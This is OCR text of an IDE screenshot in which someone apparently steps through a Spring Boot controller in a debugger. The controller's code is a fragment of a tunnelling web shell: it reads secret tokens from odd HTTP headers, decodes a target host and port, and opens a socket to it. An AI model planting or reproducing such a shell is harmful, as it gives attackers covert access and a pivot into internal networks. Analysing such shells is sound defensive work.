 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help windowsConfig [...\12100\Documents\Tencent Files\1210078968\FileRecv\springboot\springboot\demo\windowsConfig] - controller.java
windowsConfig src main java com example windowsconfig Controller controller WindowsConfigApplication
Project
HELP.md WindowsConfigApplication.java controller.java
windowsConfig D:\Users\12100\Documents\Tencent Files
Content-Length Cc W .* 2 results
.idea
.mvn
src
main
java
com.example.windowsconfig
Controller
controller
WindowsConfigApplication
resources
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
windowsConfig.iml
External Libraries
Project
Structure
Bookmarks
Database
Maven
18 15 39
210 }
211
212 response.resetBuffer();
213 response.setStatus(200); response: ResponseFacade@5750
214 String cmd = request.getHeader( s: "Ffydhndmhhl"); request: RequestFacade@5749 cmd: "JXHbGv6CTBayDJp1IL4lHwb5v9XJbF"
215 if (cmd != null) {
216 String mark = cmd.substring(0,22); mark: "JXHbGv6CTBayDJp1IL4lHw"
217 cmd = cmd.substring(22); cmd: "JXHbGv6CTBayDJp1IL4lHwb5v9XJbF"
218 response.setHeader( s: "Sbxspawzq", s1: "CapFLueBCn2ZM");
219 if (cmd.compareTo("b5v9XJbF") == 0 = true ) {
220 try {
221 String[] target_ary = new String(b64de(request.getHeader( s: "Nnpo"))).split( regex: "\\|");
222 String target = target_ary[0];
223 int port = Integer.parseInt(target_ary[1]);
224 SocketChannel socketChannel = SocketChannel.open();
225 socketChannel.connect(new InetSocketAddress(target, port));
226 socketChannel.configureBlocking(false);
Debug: WindowsConfigApplication
Debugger Console Actuator
Frames
Variables
"http-nio-...": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
windows:217, controller (com.examp
invoke0:-1, NativeMethodAccessorI
invoke:62, NativeMethodAccessorIm
invoke:43, DelegatingMethodAccess
invoke:498, Method (java.lang.reflec
doInvoke:205, InvocableHandlerMet
invokeForRequest:150, InvocableHa
invokeAndHandle:117, ServletInvoca
invokeHandlerMethod:895, Request
handleInternal:808, RequestMapping
Switch frames from anywhere in the ID..
this = {controller@5753}
request = {RequestFacade@5749}
response = {ResponseFacade@5750}
out = {CoyoteOutputStream@5751}
application = {ApplicationContextFacade@5752}
rUrl = null
cmd = "JXHbGv6CTBayDJp1IL4lHwb5v9XJbF"
mark = "JXHbGv6CTBayDJp1IL4lHw"
Version Control Run TODO Problems Debug Terminal Profiler Endpoints Build Spring Dependencies 1 Event Log
All files are up-to-date (a minute ago) 214:1 CRLF UTF-8 4 spaces